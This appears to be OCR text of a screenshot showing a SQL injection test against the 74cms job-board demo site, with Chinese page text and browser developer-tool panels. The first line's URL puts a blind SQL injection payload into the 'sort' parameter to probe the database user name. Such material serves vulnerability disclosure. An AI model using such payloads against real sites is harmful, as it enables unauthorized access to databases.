 demo.74cms.com/hunter/jobs-list.php?sort=hot>asc,if(strcmp(substr(user(),1,13),char(114,111,111,116,64,108,111,99,97,108,104,111
首 页 招聘信息 微商圈 求职信息 HR工具箱 黄页 招聘会 新闻资讯 会员中心 培训信息 猎头
请选择职位类别 请选择行业类别 请选择地区分类
请输入关键字 搜 索 更多条件
更新时间 薪资待遇 热度
test 所在公司2
学历要求：本科 | 工作经验：10年以上 | 工作地点：上海市/黄浦区 | 招聘人数：人 | 薪资待遇：100万以上 | 性别要求：不限
职位描述：
关于我们 帮助中心 个人求职 企业服务 官方微信 手机AP
网站简介 合作共赢 注册与登录 求职管理 职位搜索 猎头职位 发布职位 企业注册
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie XSS Encode
<div class="jobinfolists">
<div class="tit">…</div>
<div class="infolists" id="infolists">
<div class="list" style="border-bottom-style: none;">
<div class="li_left">
<div class="jobname">
<a href="http://demo.74cms.com/hunter/hunter-jobs-show.php?id=2" target="_blank">test</a>
</div>
<div class="com">…</div>
<div class="clear"></div>
<div class="txt">…</div>
</div>
</div>
html body div.jobinfolists div#infolists.infolists div.list div.li_left div.jobname a
Styles
element.
}
.jobinfo
.infolis
text-
color
font-
}
a:-webki
any-link
Find in Sty